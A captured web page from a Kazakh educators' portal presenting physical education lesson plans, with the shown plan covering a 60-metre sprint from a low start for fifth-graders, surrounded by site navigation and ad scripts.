

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/dene/15476-dene-shynyktyru-paninen-sabak-toptamasy.html
body_size: 14800
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Гимнастикалық қабырғада жаттығулар жасау, акробатикалық жаттығулар, дене шынықтырудан сабақ жоспарлары</title>
<meta name="description" content="Гимнастикалық қабырғада жаттығулар жасау, акробатикалық жаттығулар, дене шынықтырудан сабақ жоспарлары">
<meta name="keywords" content="Төменгі сөреден 60 метр қашықтыққа жүгіру, гимнастикалық қабырғада жаттығулар жасау, акробатикалық жаттығулар, дене шынықтырудан сабақ жоспарлары">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Білімділер порталы">
<meta property="og:type" content="article">
<meta property="og:title" content="Дене шынықтыру пәнінен сабақ топтамасы">
<meta property="og:url" content="https://bilimdiler.kz/dene/15476-dene-shynyktyru-paninen-sabak-toptamasy.html">
<meta name="news_keywords" content="Гимнастикалық қабырғада жаттығулар жасау, акробатикалық жаттығулар, дене шынықтырудан сабақ жоспарлары">
<meta property="og:description" content="1. Төменгі сөреден 60 метр қашықтыққа жүгіру (5 сынып)2. Гимнастикалық қабырғада жаттығулар жасау (7 сынып)3. Акробатикалық жаттығулар (6 сынып)Дене шынықтыру 5 сыныпСабақтың тақырыбы: Төменгі сөреден 60 метр қашықтыққа жүгіру.Сабақтың мақсаты:1. Білімділік: Қысқа қашықтыққа жүгіру техникасы.2.">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/index.php?do=opensearch" title="Білімділер порталы">
<link rel="canonical" href="https://bilimdiler.kz/dene/15476-dene-shynyktyru-paninen-sabak-toptamasy.html">
<link rel="alternate" type="application/rss+xml" title="Білімділер порталы" href="https://bilimdiler.kz/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/bilimdiler/images/favicon.png" />
      <link rel="icon" href="https://bilimdiler.kz/favicon.svg" type="image/svg">
	  <link href="/templates/bilimdiler/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/bilimdiler/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <meta name="yandex-verification" content="6b32f2e2d0ac761a" />
     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>

<body>
<div class="wrap blue-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="/?do=register">Тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="/" class="logo" title="Негізгі бет"><img src="/templates/bilimdiler/images/logo.png" alt="" /></a>
				<div class="logo-desc">
					<a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a><br><b>kum2017@yandex.ru</b><br><b>WhatsApp: +7 705 241 87 47</b>
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Сайттан іздеу..." type="text" />
							<button type="submit" title="Іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
   			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="/"><span class="fa fa-home"></span></a></li>
				<li><a href="/">Негізгі бет</a></li>
                <li><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></li>
                <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/" target="_blank">Жаңалықтар</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<ul class="hidden-menu">
                            <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
							<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
							<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
							<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
							<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
							<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
							<li><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
                             <li><a href="https://bilimdiler.kz/konkurs/">Бәйге бөлімі</a></li>
							</ul>
						</li>
						<li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
							<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
							<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
							<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
							<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
							<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
							</ul>
						</li>
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
							<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
							<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
							<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
							<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
							<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
							<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
							<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
							<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
							</ul>
						</li>
						<li><a href="#">Қосымша</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
							<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
							<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
							<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                            <li><a href="https://bilimdiler.kz/kolledzh/">Колледж пәндері</a></li>  
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/okumistylar/">Оқымыстылар</a></li>
							<li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
							<li><a href="https://bilimdiler.kz/baturlar/">Батырлар</a></li>
							<li><a href="https://bilimdiler.kz/oner/">Өнер саңлақтары</a></li>
							<li><a href="https://bilimdiler.kz/sport/">Спорт жұлдыздары</a></li>
							<li><a href="https://bilimdiler.kz/zhiraular/">Жыраулар</a></li>
							<li><a href="https://bilimdiler.kz/galimdar/">Ғалымдар</a></li>
							<li><a href="https://bilimdiler.kz/sheshen_biler/">Шешен-билер</a></li>
							<li><a href="https://bilimdiler.kz/suretshiler/">Суретшілер</a></li>
							<li><a href="https://bilimdiler.kz/okuliktar/">Оқулықтар</a></li>
							<li><a href="https://bilimdiler.kz/shpori/">Шпорлар</a></li>
							<li><a href="https://bilimdiler.kz/referat/">Рефераттар</a></li>
							<li><a href="https://bilimdiler.kz/gilim/">Ғылыми жұмыстар</a></li>
                            <li><a href="https://bilimdiler.kz/zhumbak/">Жұмбақтар</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
						<li><a href="https://bilimdiler.kz/janalyktar/">Жаңалықтар</a></li>
                        <li><a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/latyn.html">Латынға аудару</a></li>
				<li><a href="https://bilimdiler.kz/certificate.html">Сертификат алу</a></li>
				<li><a href="https://bilimdiler.kz/surak/"target="_blank">Сұрақ жауап</a></li>
				<li><a href="https://bilimdiler.kz/zharnama/544-zharnama.html">Реклама</a></li>
			</ul>
		</nav><br>
		
		<!-- END NAV --> 

		<div class="cols fx-row">
			<main class="main fx-1">
				
                <script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div>
                <!--[bilimdiler.kz] Самый вверх сайта bilimdiler R-A-201227-24-->
<div id="adfox_164346116149124176"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164346116149124176',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх сайта bilimdiler 24-->
<div id="adfox_164371049520384741"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371049520384741',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex.RTB R-A-201227-79 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201227-79'
  })
})</script>
				<div class="speedbar nowrap"></div>
                
				
				<div class="cont clearfix ">
				<div id='dle-content'><script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
<script async src="//pkoqeg.com/zh27l1192liv0pm30y/8hq/876qvu/876ypkws.php"></script>
<script async src="https://widget.sparrow.ru/js/embed.js"></script>
<script src="https://asia.hhkld.com/tag/load-107708.js" async  charset="UTF-8" ></script>
<article class="full">

	<div class="rkl-box">
		
	</div>

	<h1>Дене шынықтыру пәнінен сабақ топтамасы</h1>
	
	<div class="full-meta clearfix ignore-select">
		<div class="main-item-date icon-left"><span class="fa fa-calendar"></span>16 қаңтар 2015, Жұма</div>
		<div class="main-item-date icon-left">Категориясы: <a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></div>
        <div class="main-item-date icon-left"><span class="span fa fa-user"></span><a onclick="ShowProfile('bibka', 'https://bilimdiler.kz/user/bibka/', '0'); return false;" href="https://bilimdiler.kz/user/bibka/">bibka</a></div>
		
	</div>

	
		
	<div class="full-text video-box clearfix" id="full-text">
		<b>1. Төменгі сөреден 60 метр қашықтыққа жүгіру (5 сынып)<br />2. Гимнастикалық қабырғада жаттығулар жасау (7 сынып)<br />3. Акробатикалық жаттығулар (6 сынып)</b><br /><br />Дене шынықтыру 5 сынып<br />Сабақтың тақырыбы: Төменгі сөреден 60 метр қашықтыққа жүгіру.<br />Сабақтың мақсаты:<br />1. Білімділік: Қысқа қашықтыққа жүгіру техникасы.<br />2. Денсаулық сақтау: Жүгіру арқылы шапшаңдықты арттыру.<br />3. Тәрбиелеу: Сабақтағы жүктемені дұрыс орындау.<br />Қолданатын спорт құралдары: ысқырғыш секунд санағыш.<br />Сабақтың мазмұны<br />Ұйымдастыру бөлімі<br />Сапқа тұру. Сәлемдесу. Рапорт қабылдау.<br />Денсаулықтарын білу.<br />Сабақтың мақсатын түсіндіру.<br /><br />Дайындық бөлімі<br />Саптағы жаттығулар «Оң - ға!», «Сол - ға!», «Айнал!»,<br />«Алға!», «Алға бас!». Қолдарын жоғары көтеріп аяқтың ұшымен, өкшемен жүру.<br />Спорттық жүріс, жеңіл жүгіру, жүгіріп келе жатып әр түрлі дене қыздыру жаттығуларын орындау,<br />Бір орында тұрып және қозғала жүріп жалпы дамыту жаттығуларын орындау.<br /><br />Негізгі бөлім<br />60м қашықтыққа жүгіру. Бұл жаттығу дене мүшелерінің жылдамдық қабілетін жетілдіруге арналған. Жүгіру төменгі сөреден басталады.<br />Жүгіру техникасын үйретуде оқушыларға көрсетіп және орындарында тұрып баяу, тіреле жүгіріс жаттығуларын жасатып, содан кейін ғана қозғалыс жылдамдығын үдете 60м бөлікке жүгіруге болады.<br />Арақашықтыққа жүгіру кезінде мынаны ескеру керек:<br />- жүгірген кезде аяқ табанын бір сызықта ұстау керек.<br />- кең адымды және жылдам жүгірістерді орындау. Ол үшін жамбасты жоғары көтере аяқпен адымдау және күш сала итерілу. 15 - 20 мин<br />Жүгіру барысында жаттығудың дұрыс орындалуын талап ету, жақсы орындайтын оқушыны үлгі етіп шығаруға болады.<br />Қатарлас жүгіріп келе жатқан сыныптасына кедергі жасамау<br /><br /><div class="quote">Назар аударыңыз! Жасырын мәтінді көру үшін сізге сайтқа тіркелу қажет.</div> 
	</div>
	 
	
	
	<div class="full-taglist icon-left ignore-select">
		<span class="fa fa-tags"></span>
		<span><a href="https://bilimdiler.kz/tags/%D0%93%D0%B8%D0%BC%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0%D0%BB%D1%8B%D2%9B%20%D2%9B%D0%B0%D0%B1%D1%8B%D1%80%D2%93%D0%B0%D0%B4%D0%B0%20%D0%B6%D0%B0%D1%82%D1%82%D1%8B%D2%93%D1%83%D0%BB%D0%B0%D1%80%20%D0%B6%D0%B0%D1%81%D0%B0%D1%83/">Гимнастикалық қабырғада жаттығулар жасау</a></span> <span><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BA%D1%80%D0%BE%D0%B1%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%BB%D1%8B%D2%9B%20%D0%B6%D0%B0%D1%82%D1%82%D1%8B%D2%93%D1%83%D0%BB%D0%B0%D1%80/">акробатикалық жаттығулар</a></span> <span><a href="https://bilimdiler.kz/tags/%D0%B4%D0%B5%D0%BD%D0%B5%20%D1%88%D1%8B%D0%BD%D1%8B%D2%9B%D1%82%D1%8B%D1%80%D1%83%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D0%BB%D0%B0%D1%80%D1%8B/">дене шынықтырудан сабақ жоспарлары</a></span>
	</div>
	
	
	<div class="full-meta clearfix ignore-select full-meta-btm">
		<div class="main-item-date">
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
		</div>
		<div class="main-item-date icon-left"><span class="fa fa-eye"></span>6 842</div>
		<div class="main-item-date icon-left"><span class="fa fa-commenting"></span>0</div>
		<div class="main-item-date icon-left to-fav frate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
		<div class="main-item-date icon-left to-fav"><span id="vote-num-id-15476">0</span> дауыс</div>
	</div>
	
	<div class="rkl-box">
		<!--[bilimdiler.kz] Полная новость R-A-201227-2-->
<div id="adfox_164346050200051281"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346050200051281',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmeu'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Полная новость 2-->
<div id="adfox_164371015324671769"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371015324671769',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmeu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex Native Ads C-A-201227-27 -->
<div id="id-C-A-201227-27"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-27',
    blockId: 'C-A-201227-27'
  })
})</script>
	</div>
				
	<div class="sect sect-separate">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title mtitle fx-1"><span class="fa fa-sliders"></span>Жаңалықтар</div>
		</div>
		<div class="sect-content floats clearfix margin-remove">
			
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/dene/17648-akrobatikalyk-zhattygular.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Акробатикалық жаттығулар" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/dene/17648-akrobatikalyk-zhattygular.html">Акробатикалық жаттығулар</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></div>
			<div class="th-text">И Искандеров атындағы орта мектебі мемлекеттік мекемесінің дене шынықтыру пәні мұғалімі Баситов Халмурат Касимович</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/dene/16450-yrgakty-gimnastika.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ырғақты гимнастика" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/dene/16450-yrgakty-gimnastika.html">Ырғақты гимнастика</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></div>
			<div class="th-text">Тақырыбы:(музыканың сүйемелдеуімен жалпы дамытушы жаттығулар)</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/dene/15704-basketbol.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Баскетбол" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/dene/15704-basketbol.html">Баскетбол</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></div>
			<div class="th-text">Павлодар қаласы, Қалижан Бекқожин атындағы №12 ЖОБМ Дене шынықтыру пәні мұғалімі: Г.Е.Алепарова</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/dene/15703-gimnastika.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Гимнастика" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/dene/15703-gimnastika.html">Гимнастика</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></div>
			<div class="th-text">Палодар қаласы, Қ.Бекқожин атындағы №12 жалпы орта білім беру мектебінің дене тәрбиесі пәнінің мұғалімі Алепарова Гүлзат Ерболқызы</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/dene/13641-dene-shynyktyru-paninen-sabak-toptamasy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Дене шынықтыру пәнінен сабақ топтамасы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/dene/13641-dene-shynyktyru-paninen-sabak-toptamasy.html">Дене шынықтыру пәнінен сабақ топтамасы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></div>
			<div class="th-text">Ақтөбе облысы, Байғанин ауданы, Жаңатаң орта мектебінің дене шынықтыру пәні мұғалімі Ермек Кемешов</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/dene/3879-zhogary-zhane-tomengi-sore.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жоғары және төменгі сөре" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/dene/3879-zhogary-zhane-tomengi-sore.html">Жоғары және төменгі сөре</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></div>
			<div class="th-text">Астана қаласы, №53 мектеп - лицей Дене шынықтыру пәнінің мұғалімі Жанзаков Жетписпай Рахимович</div>
		</div>
	</div>
</div>

		</div>
	</div>
	
	<div class="rkl-box">
		
	</div>
	
	<div class="sect sect-separate">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title mtitle fx-1"><span class="fa fa-comments"></span>Пікірлер (0)</div>
		</div>
		<div class="full-comms ignore-select" id="full-comms">
			<div class="berrors">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div>
			<!--dlecomments-->
			<!--dlenavigationcomments-->
		</div>
	</div>

</article>
</div><!-- Yandex Native Ads C-A-201227-29 -->
<div id="id-C-A-201227-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-29',
    blockId: 'C-A-201227-29'
  })
})</script>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
								<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-4 -->
<div id="yandex_rtb_R-A-201227-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-4',
    blockId: 'R-A-201227-4'
  })
})</script>
				</div>
				
				<div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Жаңалықтар</span>
						<span>Пікірлер</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ascarova.muldir401"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ascarova.muldir401<span class="lcomm-date">, 27.02.20</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/attestat/15718-kiyn-balalrmen-zhumys-isteu-erekshelikteri.html#comment">Қиын балалармен жұмыс істеу ерекшеліктері</a>
	</div>
	<div class="lcomm-text">Өте керемет</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ramuk_b"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ramuk_b<span class="lcomm-date">, 01.08.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/senari/24562-2019-2020-zhylgy-bilim-granttarynyn-tolyk-tizimi-zhariyalandy.html#comment">2022-2023 оқу жылының білім гранттарының толық тізімі жарияланды</a>
	</div>
	<div class="lcomm-text">2019-2020 жылғы білім гранты иегерлерінің тізімі жарияланды, барлық талапкерлерге сәттілік</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
